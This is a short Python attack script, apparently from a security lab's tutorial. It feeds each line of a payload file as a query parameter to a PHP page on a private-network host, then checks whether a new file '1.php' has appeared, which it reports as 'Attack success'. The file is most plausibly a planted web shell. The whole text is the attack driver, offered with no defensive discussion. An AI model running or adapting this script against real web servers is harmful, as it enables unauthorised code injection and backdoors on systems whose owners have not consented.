 1 #!/usr/bin/python
2 # -*- coding: UTF-8 -*-
3 import requests
4
5 url = "http://192.168.12.107/7/index.php?1={0}"
6 print("[+]start attack!!!")
7 with open("payload.txt","r") as f:
8     for i in f:
9         print("[*]" + url.format(i.strip()))
10         requests.get(url.format(i.strip()))
11
12 #检查是否攻击成功
13 test = requests.get("http://192.168.12.107/7/1.php")
14 if test.status_code == requests.codes.ok:
15     print("[*]Attack success!!!")
字节脉搏实验室